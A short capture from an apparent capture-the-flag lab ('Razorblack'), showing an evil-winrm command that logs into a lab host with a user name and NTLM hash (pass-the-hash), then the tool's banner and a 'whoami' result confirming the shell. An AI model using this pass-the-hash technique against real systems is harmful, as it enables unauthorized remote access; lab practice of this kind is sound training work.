 ~/MH/Razorblack evil-winrm -i 10.10.25.146 -u lvetrova -H f220d3988deb3f516c73f40ee16c431d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lvetrova\Documents> whoami
raz0rblack\lvetrova